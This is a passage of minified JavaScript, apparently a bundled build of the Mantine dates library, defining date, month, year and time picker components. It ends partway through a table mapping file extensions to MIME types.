n=Y("YearPicker",vS,e),{classNames:r,styles:o,vars:a,type:s,defaultValue:i,value:l,onChange:c,__staticSelector:u,getYearControlProps:d,allowSingleDateInRange:p,allowDeselect:f,onMouseLeave:m,onYearSelect:y,__updateDateOnYearSelect:g,...b}=n,{onDateChange:w,onRootMouseLeave:x,onHoveredDateChange:C,getControlProps:S}=Ri({type:s,level:"year",allowDeselect:f,allowSingleDateInRange:p,value:l,defaultValue:i,onChange:c,onMouseLeave:m}),{resolvedClassNames:D,resolvedStyles:_}=Ye({classNames:r,styles:o,props:n});return v.jsx(wt,{ref:t,minLevel:"decade",__updateDateOnYearSelect:g??!1,__staticSelector:u||"YearPicker",onMouseLeave:x,onYearMouseEnter:(k,P)=>C(P),onYearSelect:k=>{w(k),y==null||y(k)},getYearControlProps:k=>({...S(k),...d==null?void 0:d(k)}),classNames:D,styles:_,...b})});Er.classes=wt.classes;Er.displayName="@mantine/dates/YearPicker";const hS={type:"default"},Tr=q((e,t)=>{const n=Y("MonthPicker",hS,e),{classNames:r,styles:o,vars:a,type:s,defaultValue:i,value:l,onChange:c,__staticSelector:u,getMonthControlProps:d,allowSingleDateInRange:p,allowDeselect:f,onMouseLeave:m,onMonthSelect:y,__updateDateOnMonthSelect:g,onLevelChange:b,...w}=n,{onDateChange:x,onRootMouseLeave:C,onHoveredDateChange:S,getControlProps:D}=Ri({type:s,level:"month",allowDeselect:f,allowSingleDateInRange:p,value:l,defaultValue:i,onChange:c,onMouseLeave:m}),{resolvedClassNames:_,resolvedStyles:k}=Ye({classNames:r,styles:o,props:n});return v.jsx(wt,{ref:t,minLevel:"year",__updateDateOnMonthSelect:g??!1,__staticSelector:u||"MonthPicker",onMouseLeave:C,onMonthMouseEnter:(P,E)=>S(E),onMonthSelect:P=>{x(P),y==null||y(P)},getMonthControlProps:P=>({...D(P),...d==null?void 0:d(P)}),classNames:_,styles:k,onLevelChange:b,...w})});Tr.classes=wt.classes;Tr.displayName="@mantine/dates/MonthPicker";var gS={datePickerRoot:"m_765a40cf",presetsList:"m_d6a681e1",presetButton:"m_acd30b22"};const yS=(e,{size:t})=>({datePickerRoot:{"--preset-font-size":Ne(t)}}),bS={type:"default",defaultLevel:"month",numberOfColumns:1,size:"sm"},dn=q((e,t)=>{const n=Y("DatePicker",bS,e),{allowDeselect:r,allowSingleDateInRange:o,value:a,defaultValue:s,onChange:i,onMouseLeave:l,classNames:c,styles:u,__staticSelector:d,__onDayClick:p,__onDayMouseEnter:f,__onPresetSelect:m,__stopPropagation:y,presets:g,className:b,style:w,unstyled:x,size:C,vars:S,...D}=n,{calendarProps:_,others:k}=un(D),P=h.useRef(null),E=h.useRef(null),A=ie({name:d||"DatePicker",classes:gS,props:n,className:b,style:w,classNames:c,styles:u,unstyled:x,rootSelector:g?"datePickerRoot":void 0,varsResolver:yS,vars:S}),{onDateChange:L,onRootMouseLeave:V,onHoveredDateChange:T,getControlProps:M,_value:j,setValue:R}=Ri({type:k.type,level:"day",allowDeselect:r,allowSingleDateInRange:o,value:a,defaultValue:s,onChange:i,onMouseLeave:l}),{resolvedClassNames:$,resolvedStyles:N}=Ye({classNames:c,styles:u,props:n}),I=v.jsx(wt,{ref:t,classNames:$,styles:N,__staticSelector:d||"DatePicker",onMouseLeave:V,size:C,..._,...g?{}:k,__stopPropagation:y,__setDateRef:P,__setLevelRef:E,minLevel:_.minLevel||"month",__onDayMouseEnter:(W,K)=>{T(K),f==null||f(W,K)},__onDayClick:(W,K)=>{L(K),p==null||p(W,K)},getDayProps:W=>{var K;return{...M(W),...(K=_.getDayProps)==null?void 0:K.call(_,W)}},getMonthControlProps:W=>{var K;return{selected:typeof j=="string"?wr(W,j):!1,...(K=_.getMonthControlProps)==null?void 0:K.call(_,W)}},getYearControlProps:W=>{var K;return{selected:typeof j=="string"?X(W).isSame(j,"year"):!1,...(K=_.getYearControlProps)==null?void 0:K.call(_,W)}},hideOutsideDates:_.hideOutsideDates??_.numberOfColumns!==1,...g?{}:{className:b,style:w}});if(!g)return I;const O=W=>{var J,le;const K=Array.isArray(W)?W[0]:W;K!==void 0&&((J=P.current)==null||J.call(P,K),(le=E.current)==null||le.call(E,"month"),m?m(K):R(W))},z=g.map((W,K)=>v.jsx(Fe,{...A("presetButton"),onClick:()=>O(W.value),onMouseDown:J=>J.preventDefault(),"data-mantine-stop-propagation":y||void 0,children:W.label},K));return v.jsxs(Z,{...A("datePickerRoot"),size:C,...k,children:[v.jsx("div",{...A("presetsList"),children:z}),I]})});dn.classes=wt.classes;dn.displayName="@mantine/dates/DatePicker";function xS(e){if(e===null)return null;const t=new Date(e);return Number.isNaN(t.getTime())||!e?null:X(t).format("YYYY-MM-DD")}function wS({date:e,maxDate:t,minDate:n}){return!(e==null||Number.isNaN(new Date(e).getTime())||t&&X(e).isAfter(t,"date")||n&&X(e).isBefore(n,"date"))}const SS={valueFormat:"MMMM D, YYYY",fixOnBlur:!0},$i=q((e,t)=>{const n=Es("DateInput",SS,e),{inputProps:r,wrapperProps:o,value:a,defaultValue:s,onChange:i,clearable:l,clearButtonProps:c,popoverProps:u,getDayProps:d,locale:p,valueFormat:f,dateParser:m,minDate:y,maxDate:g,fixOnBlur:b,onFocus:w,onBlur:x,onClick:C,onKeyDown:S,readOnly:D,name:_,form:k,rightSection:P,unstyled:E,classNames:A,styles:L,allowDeselect:V,date:T,defaultDate:M,onDateChange:j,getMonthControlProps:R,getYearControlProps:$,...N}=n,I=h.useRef(null),O=h.useRef(null),[z,W]=h.useState(!1),{calendarProps:K,others:J}=un(N),le=bt(),te=m||(B=>{const oe=X(B,f,le.getLocale(p)).toDate();return Number.isNaN(oe.getTime())?xS(B):X(oe).format("YYYY-MM-DD")}),ee=V!==void 0?V:l,Q=B=>B?X(B).locale(le.getLocale(p)).format(f):"",[ce,de,ae]=jn({type:"default",value:a,defaultValue:s,onChange:i}),[me,pe]=jn({type:"default",value:T,defaultValue:s||M,onChange:j});h.useEffect(()=>{ae&&a!==null&&pe(a)},[ae,a]);const[se,U]=h.useState(Q(ce));h.useEffect(()=>{U(Q(ce))},[le.getLocale(p)]);const ne=B=>{const oe=B.currentTarget.value;if(U(oe),W(!0),oe.trim()===""&&l)de(null);else{const ve=te(oe);ve&&wS({date:ve,minDate:y,maxDate:g})&&(de(ve),pe(ve))}},ue=B=>{x==null||x(B),W(!1),b&&U(Q(ce))},ge=B=>{w==null||w(B),W(!0)},fe=B=>{C==null||C(B),W(!0)},re=B=>{B.key==="Escape"&&W(!1),S==null||S(B)},ye=B=>({...d==null?void 0:d(B),selected:X(ce).isSame(B,"day"),onClick:oe=>{var be,we;(we=d==null?void 0:(be=d(B)).onClick)==null||we.call(be,oe);const ve=l&&ee&&X(ce).isSame(B,"day")?null:B;de(ve),!ae&&ve&&U(Q(ve)),W(!1)}}),F=P||(l&&ce&&!D?v.jsx(ln,{variant:"transparent",onMouseDown:B=>B.preventDefault(),tabIndex:-1,onClick:()=>{de(null),!ae&&U(""),W(!1)},unstyled:E,size:r.size||"sm",...c}):null);return _t(()=>{ce!==void 0&&!z&&U(Q(ce))},[ce]),Ec(()=>W(!1),void 0,[I.current,O.current]),v.jsxs(v.Fragment,{children:[v.jsx(_e.Wrapper,{...o,__staticSelector:"DateInput",ref:I,children:v.jsxs(qe,{opened:z,trapFocus:!1,position:"bottom-start",disabled:D,withRoles:!1,unstyled:E,...u,children:[v.jsx(qe.Target,{children:v.jsx(_e,{"data-dates-input":!0,"data-read-only":D||void 0,autoComplete:"off",ref:t,value:se,onChange:ne,onBlur:ue,onFocus:ge,onClick:fe,onKeyDown:re,readOnly:D,rightSection:F,...r,...J,__staticSelector:"DateInput"})}),v.jsx(qe.Dropdown,{onMouseDown:B=>B.preventDefault(),"data-dates-dropdown":!0,ref:O,children:v.jsx(wt,{__staticSelector:"DateInput",...K,classNames:A,styles:L,unstyled:E,__preventFocus:!0,minDate:y,maxDate:g,locale:p,getDayProps:ye,size:r.size,date:me,onDateChange:pe,getMonthControlProps:B=>({selected:typeof ce=="string"?wr(B,ce):!1,...R==null?void 0:R(B)}),getYearControlProps:B=>({selected:typeof ce=="string"?X(B).isSame(ce,"year"):!1,...$==null?void 0:$(B)})})})]})}),v.jsx(qo,{name:_,form:k,value:ce,type:"default"})]})});$i.classes={..._e.classes,...wt.classes};$i.displayName="@mantine/dates/DateInput";function CS({minDate:e,value:t}){const n=e?X(e).format("HH:mm:ss"):null;return t&&e&&t===e?n??void 0:void 0}function DS({maxDate:e,value:t}){const n=e?X(e).format("HH:mm:ss"):null;return t&&e&&t===e?n??void 0:void 0}var kp={timeWrapper:"m_208d2562",timeInput:"m_62ee059"};const _S={dropdownType:"popover"},Ni=q((e,t)=>{const n=Y("DateTimePicker",_S,e),{value:r,defaultValue:o,onChange:a,valueFormat:s,locale:i,classNames:l,styles:c,unstyled:u,timePickerProps:d,submitButtonProps:p,withSeconds:f,level:m,defaultLevel:y,size:g,variant:b,dropdownType:w,vars:x,minDate:C,maxDate:S,defaultDate:D,defaultTimeValue:_,presets:k,...P}=n,E=ie({name:"DateTimePicker",classes:kp,props:n,classNames:l,styles:c,unstyled:u,vars:x}),{resolvedClassNames:A,resolvedStyles:L}=Ye({classNames:l,styles:c,props:n}),V=s||(f?"DD/MM/YYYY HH:mm:ss":"DD/MM/YYYY HH:mm"),T=h.useRef(null),M=Oe(T,d==null?void 0:d.hoursRef),{calendarProps:{allowSingleDateInRange:j,...R},others:$}=un(P),N=bt(),[I,O]=jn({type:"default",value:r,defaultValue:o,onChange:a,withTime:!0}),z=D||I,W=se=>se?X(se).format(f?"HH:mm:ss":"HH:mm"):"",[K,J]=h.useState(_||W(I)),[le,G]=h.useState(m||y||"month"),[te,ee]=rs(!1),Q=I?X(I).locale(N.getLocale(i)).format(V):"",ce=se=>{var U;(U=d==null?void 0:d.onChange)==null||U.call(d,se),J(se),se&&O(qa(I,se))},de=se=>{var U;se&&O(qa(Xr(C,S,se),K||_||"")),(U=T.current)==null||U.focus()},ae=se=>{se.key==="Enter"&&(se.preventDefault(),ee.close())};_t(()=>{te||J(W(I))},[I,te]),_t(()=>{te&&G("month")},[te]);const me=w==="popover",pe=()=>{const se=Xr(C,S,I);I&&I!==se&&O(Xr(C,S,I))};return v.jsxs(xt,{formattedValue:Q,dropdownOpened:P.disabled?!1:te,dropdownHandlers:ee,classNames:A,styles:L,unstyled:u,ref:t,onClear:()=>O(null),shouldClear:!!I,value:I,size:g,variant:b,dropdownType:w,...$,type:"default",__staticSelector:"DateTimePicker",onDropdownClose:pe,withTime:!0,children:[v.jsx(dn,{...R,maxDate:S,minDate:C,size:g,variant:b,type:"default",value:I,defaultDate:z||nn({maxDate:S,minDate:C}),onChange:de,locale:i,classNames:A,styles:L,unstyled:u,__staticSelector:"DateTimePicker",__stopPropagation:me,level:m,defaultLevel:y,onLevelChange:se=>{var U;G(se),(U=R.onLevelChange)==null||U.call(R,se)},presets:k,__onPresetSelect:se=>{O(se),se&&J(W(se))}}),le==="month"&&v.jsxs("div",{...E("timeWrapper"),children:[v.jsx(Uo,{value:K,withSeconds:f,unstyled:u,min:CS({minDate:C,value:I}),max:DS({maxDate:S,value:I}),...d,...E("timeInput",{className:d==null?void 0:d.className,style:d==null?void 0:d.style}),onChange:ce,onKeyDown:ae,size:g,"data-mantine-stop-propagation":me||void 0,hoursRef:M}),v.jsx(ur,{variant:"default",size:`input-${g||"sm"}`,...E("submitButton",{className:p==null?void 0:p.className,style:p==null?void 0:p.style}),unstyled:u,"data-mantine-stop-propagation":me||void 0,children:v.jsx(Js,{size:"30%"}),...p,onClick:se=>{var U;(U=p==null?void 0:p.onClick)==null||U.call(p,se),ee.close(),pe()}})]})]})});Ni.classes={...kp,...xt.classes,...dn.classes};Ni.displayName="@mantine/dates/DateTimePicker";function Pi({type:e,value:t,defaultValue:n,onChange:r,locale:o,format:a,closeOnChange:s,sortDates:i,labelSeparator:l,valueFormatter:c}){const u=bt(),[d,p]=rs(!1),[f,m]=jn({type:e,value:t,defaultValue:n,onChange:r}),y=ep({type:e,date:f,locale:u.getLocale(o),format:a,labelSeparator:u.getLabelSeparator(l),formatter:c}),g=x=>{s&&(e==="default"&&p.close(),e==="range"&&x[0]&&x[1]&&p.close()),m(i&&e==="multiple"?[...x].sort((C,S)=>X(C).isAfter(X(S))?1:-1):x)},b=()=>g(e==="range"?[null,null]:e==="multiple"?[]:null),w=e==="range"?!!f[0]:e==="multiple"?f.length>0:f!==null;return{_value:f,setValue:g,onClear:b,shouldClear:w,formattedValue:y,dropdownOpened:d,dropdownHandlers:p}}const kS={type:"default",valueFormat:"YYYY",closeOnChange:!0,sortDates:!0,dropdownType:"popover"},Ei=q((e,t)=>{const n=Y("YearPickerInput",kS,e),{type:r,value:o,defaultValue:a,onChange:s,valueFormat:i,labelSeparator:l,locale:c,classNames:u,styles:d,unstyled:p,closeOnChange:f,size:m,variant:y,dropdownType:g,sortDates:b,minDate:w,maxDate:x,vars:C,valueFormatter:S,...D}=n,{resolvedClassNames:_,resolvedStyles:k}=Ye({classNames:u,styles:d,props:n}),{calendarProps:P,others:E}=un(D),{_value:A,setValue:L,formattedValue:V,dropdownHandlers:T,dropdownOpened:M,onClear:j,shouldClear:R}=Pi({type:r,value:o,defaultValue:a,onChange:s,locale:c,format:i,labelSeparator:l,closeOnChange:f,sortDates:b,valueFormatter:S});return v.jsx(xt,{formattedValue:V,dropdownOpened:M,dropdownHandlers:T,classNames:_,styles:k,unstyled:p,ref:t,onClear:j,shouldClear:R,value:A,size:m,variant:y,dropdownType:g,...E,type:r,__staticSelector:"YearPickerInput",children:v.jsx(Er,{...P,size:m,variant:y,type:r,value:A,defaultDate:P.defaultDate||(Array.isArray(A)?A[0]||nn({maxDate:x,minDate:w}):A||nn({maxDate:x,minDate:w})),onChange:L,locale:c,classNames:_,styles:k,unstyled:p,__staticSelector:"YearPickerInput",__stopPropagation:g==="popover",minDate:w,maxDate:x})})});Ei.classes={...xt.classes,...Er.classes};Ei.displayName="@mantine/dates/YearPickerInput";const jS={type:"default",valueFormat:"MMMM YYYY",closeOnChange:!0,sortDates:!0,dropdownType:"popover"},Ti=q((e,t)=>{const n=Y("MonthPickerInput",jS,e),{type:r,value:o,defaultValue:a,onChange:s,valueFormat:i,labelSeparator:l,locale:c,classNames:u,styles:d,unstyled:p,closeOnChange:f,size:m,variant:y,dropdownType:g,sortDates:b,minDate:w,maxDate:x,vars:C,valueFormatter:S,...D}=n,{resolvedClassNames:_,resolvedStyles:k}=Ye({classNames:u,styles:d,props:n}),{calendarProps:P,others:E}=un(D),{_value:A,setValue:L,formattedValue:V,dropdownHandlers:T,dropdownOpened:M,onClear:j,shouldClear:R}=Pi({type:r,value:o,defaultValue:a,onChange:s,locale:c,format:i,labelSeparator:l,closeOnChange:f,sortDates:b,valueFormatter:S});return v.jsx(xt,{formattedValue:V,dropdownOpened:M,dropdownHandlers:T,classNames:_,styles:k,unstyled:p,ref:t,onClear:j,shouldClear:R,value:A,size:m,variant:y,dropdownType:g,...E,type:r,__staticSelector:"MonthPickerInput",children:v.jsx(Tr,{...P,size:m,variant:y,type:r,value:A,defaultDate:P.defaultDate||(Array.isArray(A)?A[0]||nn({maxDate:x,minDate:w}):A||nn({maxDate:x,minDate:w})),onChange:L,locale:c,classNames:_,styles:k,unstyled:p,__staticSelector:"MonthPickerInput",__stopPropagation:g==="popover",minDate:w,maxDate:x})})});Ti.classes={...xt.classes,...Tr.classes};Ti.displayName="@mantine/dates/MonthPickerInput";const RS={type:"default",valueFormat:"MMMM D, YYYY",closeOnChange:!0,sortDates:!0,dropdownType:"popover"},Ai=q((e,t)=>{const n=Y("DatePickerInput",RS,e),{type:r,value:o,defaultValue:a,onChange:s,valueFormat:i,labelSeparator:l,locale:c,classNames:u,styles:d,unstyled:p,closeOnChange:f,size:m,variant:y,dropdownType:g,sortDates:b,minDate:w,maxDate:x,vars:C,defaultDate:S,valueFormatter:D,presets:_,...k}=n,{resolvedClassNames:P,resolvedStyles:E}=Ye({classNames:u,styles:d,props:n}),{calendarProps:A,others:L}=un(k),{_value:V,setValue:T,formattedValue:M,dropdownHandlers:j,dropdownOpened:R,onClear:$,shouldClear:N}=Pi({type:r,value:o,defaultValue:a,onChange:s,locale:c,format:i,labelSeparator:l,closeOnChange:f,sortDates:b,valueFormatter:D}),I=Array.isArray(V)?V[0]||S:V||S;return v.jsx(xt,{formattedValue:M,dropdownOpened:R,dropdownHandlers:j,classNames:P,styles:E,unstyled:p,ref:t,onClear:$,shouldClear:N,value:V,size:m,variant:y,dropdownType:g,...L,type:r,__staticSelector:"DatePickerInput",children:v.jsx(dn,{...A,size:m,variant:y,type:r,value:V,defaultDate:I||nn({maxDate:x,minDate:w}),onChange:T,locale:c,classNames:P,styles:E,unstyled:p,__staticSelector:"DatePickerInput",__stopPropagation:g==="popover",minDate:w,maxDate:x,presets:_})})});Ai.classes={...xt.classes,...dn.classes};Ai.displayName="@mantine/dates/DatePickerInput";function jp(e,t){return jt(e)<jt(t)}function Rp(e,t){return jt(e)>jt(t)}const[$S,NS]=Ke("TimeGridProvider was not found in the component tree");function PS({time:e,active:t,className:n,amPmLabels:r,format:o,withSeconds:a,...s}){const i=NS(),l=Be();return v.jsx(Fe,{mod:[{active:t}],...i.getStyles("control",{className:Me(l.activeClassName,n)}),...s,children:v.jsx(Ko,{value:e,format:o,amPmLabels:r,withSeconds:a})})}var $p={control:"m_ac3f4d63"};const ES={simpleGridProps:{cols:3,spacing:"xs"},format:"24h",amPmLabels:{am:"AM",pm:"PM"}},TS=(e,{size:t,radius:n})=>({root:{"--time-grid-fz":Ne(t),"--time-grid-radius":je(n)}}),Oi=q((e,t)=>{const n=Y("TimeGrid",ES,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,data:c,value:u,defaultValue:d,onChange:p,format:f,withSeconds:m=!1,amPmLabels:y,allowDeselect:g,simpleGridProps:b,getControlProps:w,minTime:x,maxTime:C,disableTime:S,disabled:D,..._}=n,k=ie({name:"TimeGrid",classes:$p,props:n,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,varsResolver:TS}),[P,E]=tt({value:u,defaultValue:d,finalValue:null,onChange:p}),A=c.map(L=>{const V=D||!!x&&jp(L,x)||!!C&&Rp(L,C)||(Array.isArray(S)?!!S.find(T=>Kn({time:L,compare:T,withSeconds:m})):!!(S!=null&&S(L)));return v.jsx(PS,{active:Kn({time:L,compare:P||"",withSeconds:m}),time:L,onClick:()=>{const T=g&&(P===null?L===P:Kn({time:L,compare:P,withSeconds:m}))?null:L;T!==P&&E(T)},format:f,amPmLabels:y,disabled:V,"data-disabled":V||void 0,withSeconds:m,...w==null?void 0:w(L)},L)});return v.jsx($S,{value:{getStyles:k},children:v.jsx(Z,{ref:t,...k("root"),..._,children:v.jsx(gr,{...b,...k("simpleGrid",{className:b==null?void 0:b.className,style:b==null?void 0:b.style}),children:A})})})});Oi.displayName="@mantine/dates/TimeGrid";Oi.classes=$p;const G1=Object.freeze(Object.defineProperty({__proto__:null,Calendar:wt,CalendarHeader:zt,DATES_PROVIDER_DEFAULT_SETTINGS:Di,DateInput:$i,DatePicker:dn,DatePickerInput:Ai,DateTimePicker:Ni,DatesProvider:xw,Day:Xo,DecadeLevel:kr,DecadeLevelGroup:$r,HiddenDatesInput:qo,LevelsGroup:Vt,Month:Sr,MonthLevel:Rr,MonthLevelGroup:Pr,MonthPicker:Tr,MonthPickerInput:Ti,MonthsList:_r,PickerControl:Cr,PickerInputBase:xt,TimeGrid:Oi,TimeInput:_i,TimePicker:Uo,TimeValue:Ko,WeekdaysRow:Zo,YearLevel:jr,YearLevelGroup:Nr,YearPicker:Er,YearPickerInput:Ei,YearsList:Dr,assignTime:qa,clampDate:Xr,getDefaultClampedDate:nn,getEndOfWeek:dp,getFormattedDate:ep,getMonthDays:fp,getStartOfWeek:pp,getTimeRange:Ow,handleControlKeyDown:Go,isSameMonth:wr,isTimeAfter:Rp,isTimeBefore:jp,pickCalendarProps:un,toDateString:Ge,toDateTimeString:Qt,useDatesContext:bt},Symbol.toStringTag,{value:"Module"})),AS=new Map([["1km","application/vnd.1000minds.decision-model+xml"],["3dml","text/vnd.in3d.3dml"],["3ds","image/x-3ds"],["3g2","video/3gpp2"],["3gp","video/3gp"],["3gpp","video/3gpp"],["3mf","model/3mf"],["7z","application/x-7z-compressed"],["7zip","application/x-7z-compressed"],["123","application/vnd.lotus-1-2-3"],["aab","application/x-authorware-bin"],["aac","audio/x-acc"],["aam","application/x-authorware-map"],["aas","application/x-authorware-seg"],["abw","application/x-abiword"],["ac","application/vnd.nokia.n-gage.ac+xml"],["ac3","audio/ac3"],["acc","application/vnd.americandynamics.acc"],["ace","application/x-ace-compressed"],["acu","application/vnd.acucobol"],["acutc","application/vnd.acucorp"],["adp","audio/adpcm"],["aep","application/vnd.audiograph"],["afm","application/x-font-type1"],["afp","application/vnd.ibm.modcap"],["ahead","application/vnd.ahead.space"],["ai","application/pdf"],["aif","audio/x-aiff"],["aifc","audio/x-aiff"],["aiff","audio/x-aiff"],["air","application/vnd.adobe.air-application-installer-package+zip"],["ait","application/vnd.dvb.ait"],["ami","application/vnd.amiga.ami"],["amr","audio/amr"],["apk","application/vnd.android.package-archive"],["apng","image/apng"],["appcache","text/cache-manifest"],["application","application/x-ms-application"],["apr","application/vnd.lotus-approach"],["arc","application/x-freearc"],["arj","application/x-arj"],["asc","application/pgp-signature"],["asf","video/x-ms-asf"],["asm","text/x-asm"],["aso","application/vnd.accpac.simply.aso"],["asx","video/x-ms-asf"],["atc","application/vnd.acucorp"],["atom","application/atom+xml"],["atomcat","application/atomcat+xml"],["atomdeleted","application/atomdeleted+xml"],["atomsvc","application/atomsvc+xml"],["atx","application/vnd.antix.game-component"],["au","audio/x-au"],["avi","video/x-msvideo"],["avif","image/avif"],["aw","application/applixware"],["azf","application/vnd.airzip.filesecure.azf"],["azs","application/vnd.airzip.filesecure.azs"],["azv","image/vnd.airzip.accelerator.azv"],["azw","application/vnd.amazon.ebook"],["b16","image/vnd.pco.b16"],["bat","application/x-msdownload"],["bcpio","application/x-bcpio"],["bdf","application/x-font-bdf"],["bdm","application/vnd.syncml.dm+wbxml"],["bdoc","application/x-bdoc"],["bed","application/vnd.realvnc.bed"],["bh2","application/vnd.fujitsu.oasysprs"],["bin","application/octet-stream"],["blb","application/x-blorb"],["blorb","application/x-blorb"],["bmi","application/vnd.bmi"],["bmml","application/vnd.balsamiq.bmml+xml"],["bmp","image/bmp"],["book","application/vnd.framemaker"],["box","application/vnd.previewsystems.box"],["boz","application/x-bzip2"],["bpk","application/octet-stream"],["bpmn","application/octet-stream"],["bsp","model/vnd.valve.source.compiled-map"],["btif","image/prs.btif"],["buffer","application/octet-stream"],["bz","application/x-bzip"],["bz2","application/x-bzip2"],["c","text/x-c"],["c4d","application/vnd.clonk.c4group"],["c4f","application/vnd.clonk.c4group"],["c4g","application/vnd.clonk.c4group"],["c4p","application/vnd.clonk.c4group"],["c4u","application/vnd.clonk.c4group"],["c11amc","application/vnd.cluetrust.cartomobile-config"],["c11amz","application/vnd.cluetrust.cartomobile-config-pkg"],["cab","application/vnd.ms-cab-compressed"],["caf","audio/x-caf"],["cap","application/vnd.tcpdump.pcap"],["car","application/vnd.curl.car"],["cat","application/vnd.ms-pki.seccat"],["cb7","application/x-cbr"],["cba","application/x-cbr"],["cbr","application/x-cbr"],["cbt","application/x-cbr"],["cbz","application/x-cbr"],["cc","text/x-c"],["cco","application/x-cocoa"],["cct","application/x-director"],["ccxml","application/ccxml+xml"],["cdbcmsg","application/vnd.contact.cmsg"],["cda","application/x-cdf"],["cdf","application/x-netcdf"],["cdfx","application/cdfx+xml"],["cdkey","application/vnd.mediastation.cdkey"],["cdmia","application/cdmi-capability"],["cdmic","application/cdmi-container"],["cdmid","application/cdmi-domain"],["cdmio","application/cdmi-object"],["cdmiq","application/cdmi-queue"],["cdr","application/cdr"],["cdx","chemical/x-cdx"],["cdxml","application/vnd.chemdraw+xml"],["cdy","application/vnd.cinderella"],["cer","application/pkix-cert"],["cfs","application/x-cfs-compressed"],["cgm","image/cgm"],["chat","application/x-chat"],["chm","application/vnd.ms-htmlhelp"],["chrt","application/vnd.kde.kchart"],["cif","chemical/x-cif"],["cii","application/vnd.anser-web-certificate-issue-initiation"],["cil","application/vnd.ms-artgalry"],["cjs","application/node"],["cla","application/vnd.claymore"],["class","application/octet-stream"],["clkk","application/vnd.crick.clicker.keyboard"],["clkp","application/vnd.crick.clicker.palette"],["clkt","application/vnd.crick.clicker.template"],["clkw","application/vnd.crick.clicker.wordbank"],["clkx","application/vnd.crick.clicker"],["clp","application/x-msclip"],["cmc","application/vnd.cosmocaller"],["cmdf","chemical/x-cmdf"],["cml","chemical/x-cml"],["cmp","application/vnd.yellowriver-custom-menu"],["cmx","image/x-cmx"],["cod","application/vnd.rim.cod"],["coffee","text/coffeescript"],["com","application/x-msdownload"],["conf","text/plain"],["cpio","application/x-cpio"],["cpp","text/x-c"],["cpt","application/mac-compactpro"],["crd","application/x-mscardfile"],["crl","application/pkix-crl"],["crt","application/x-x509-ca-cert"],["crx","application/x-chrome-extension"],["cryptonote","application/vnd.rig.cryptonote"],["csh","application/x-csh"],["csl","application/vnd.citationstyles.style+xml"],["csml","chemical/x-csml"],["csp","application/vnd.commonspace"],["csr","application/octet-stream"],["css","text/css"],["cst","application/x-director"],["csv","text/csv"],["cu","application/cu-seeme"],["curl","text/vnd.curl"],["cww","application/prs.cww"],["cxt","application/x-director"],["cxx","text/x-c"],["dae","model/vnd.collada+xml"],["daf","application/vnd.mobius.daf"],["dart","application/vnd.dart"],["dataless","application/vnd.fdsn.seed"],["davmount","application/davmount+xml"],["dbf","application/vnd.dbf"],["dbk","application/docbook+xml"],["dcr","application/x-director"],["dcurl","text/vnd.curl.dcurl"],["dd2","application/vnd.oma.dd2+xml"],["ddd","application/vnd.fujixerox.ddd"],["ddf","application/vnd.syncml.dmddf+xml"],["dds","image/vnd.ms-dds"],["deb","application/x-debian-package"],["def","text/plain"],["deploy","application/octet-stream"],["der","application/x-x509-ca-cert"],["dfac","application/vnd.dreamfactory"],["dgc","application/x-dgc-compressed"],["dic","text/x-c"],["dir","application/x-director"],["dis","application/vnd.mobius.dis"],["disposition-notification","message/disposition-notification"],["dist","application/octet-stream"],["distz","application/octet-stream"],["djv","image/vnd.djvu"],["djvu","image/vnd.djvu"],["dll","application/octet-stream"],["dmg","application/x-apple-diskimage"],["dmn","application/octet-stream"],["dmp","application/vnd.tcpdump.pcap"],["dms","application/octet-stream"],["dna","application/vnd.dna"],["doc","application/msword"],["docm","application/vnd.ms-word.template.macroEnabled.12"],["docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"],["dot","application/msword"],["dotm","application/vnd.ms-word.template.macroEnabled.12"],["dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"],["dp","application/vnd.osgi.dp"],["dpg","application/vnd.dpgraph"],["dra","audio/vnd.dra"],["drle","image/dicom-rle"],["dsc","text/prs.lines.tag"],["dssc","application/dssc+der"],["dtb","application/x-dtbook+xml"],["dtd","application/xml-dtd"],["dts","audio/vnd.dts"],["dtshd","audio/vnd.dts.hd"],["dump","application/octet-stream"],["dvb","video/vnd.dvb.file"],["dvi","application/x-dvi"],["dwd","application/atsc-dwd+xml"],["dwf","model/vnd.dwf"],["dwg","image/vnd.dwg"],["dxf","image/vnd.dxf"],["dxp","application/vnd.spotfire.dxp"],["dxr","application/x-director"],["ear","application/java-archive"],["ecelp4800","audio/vnd.nuera.ecelp4800"],["ecelp7470","audio/vnd.nuera.ecelp7470"],["ecelp9600","audio/vnd.nuera.ecelp9600"],["ecma","application/ecmascript"],["edm","application/vnd.novadigm.edm"],["edx","application/vnd.novadigm.edx"],["efif","application/vnd.picsel"],["ei6","application/vnd.pg.osasli"],["elc","application/octet-stream"],["emf","image/emf"],["eml","message/rfc822"],["emma","application/emma+xml"],["emotionml","application/emotionml+xml"],["emz","application/x-msmetafile"],["eol","audio/vnd.digital-winds"],["eot","application/vnd.ms-fontobject"],["eps","application/postscript"],["epub","application/epub+zip"],["es","application/ecmascript"],["es3","application/vnd.eszigno3+xml"],["esa","application/vnd.osgi.subsystem"],["esf","application/vnd.epson.esf"],["et3","application/vnd.eszigno3+xml"],["etx","text/x-setext"],["eva","application/x-eva"],["evy","application/x-envoy"],["exe","application/octet-stream"],["exi","application/exi"],["exp","application/express"],["exr","image/aces"],["ext","application/vnd.novadigm.ext"],["ez","application/andrew-inset"],["ez2","application/vnd.ezpix-album"],["ez3","application/vnd.ezpix-package"],["f","text/x-fortran"],["f4v","video/mp4"],["f77","text/x-fortran"],["f90","text/x-fortran"],["fbs","image/vnd.fastbidsheet"],["fcdt","application/vnd.adobe.formscentral.fcdt"],["fcs","application/vnd.isac.fcs"],["fdf","application/vnd.fdf"],["fdt","application/fdt+xml"],["fe_launch","application/vnd.denovo.fcselayout-link"],["fg5","application/vnd.fujitsu.oasysgp"],["fgd","application/x-director"],["fh","image/x-freehand"],["fh4","image/x-freehand"],["fh5","image/x-freehand"],["fh7","image/x-freehand"],["fhc","image/x-freehand"],["fig","application/x-xfig"],["fits","image/fits"],["flac","audio/x-flac"],["fli","video/x-fli"],["flo","application/vnd.micrografx.flo"],["flv","video/x-flv"],["flw","application/vnd.kde.kivio"],["flx","text/vnd.fmi.flexstor"],["fly","text/vnd.fly"],["fm","application/vnd.framemaker"],["fnc","application/vnd.frogans.fnc"],["fo","application/vnd.software602.filler.form+xml"],["for","text/x-fortran"],["fpx","image/vnd.fpx"],["frame","application/vnd.framemaker"],["fsc","application/vnd.fsc.weblaunch"],["fst","image/vnd.fst"],["ftc","app